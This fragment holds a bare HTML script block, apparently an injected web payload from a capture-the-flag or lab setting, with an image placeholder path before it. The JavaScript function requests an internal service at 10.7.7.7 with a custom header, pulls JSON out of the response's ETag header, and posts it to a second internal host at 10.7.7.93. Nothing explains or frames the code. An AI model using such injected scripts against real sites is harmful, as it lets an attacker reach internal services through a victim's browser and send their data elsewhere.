 <script>
    function efil() {
        var xhr = new XMLHttpRequest();
        xhr.open('GET','http://10.7.7.7:5000',true);
        xhr.setRequestHeader('Age','84092');
        xhr.send();
        xhr.onreadystatechange = function() {
            if (this.readyState === this.HEADERS_RECEIVED) {
                head = JSON.parse(this.getResponseHeader("ETag"));
                head['post_id'] = "21"
                var xhr2 = new XMLHttpRequest();
                    xhr2.open('POST','http://10.7.7.93:28572',true);
                    xhr2.send(head);
                    xhr2.onreadystatechange = function() {
                        if (this.status == 200) {}
                    }
            }
        }
    }
</script>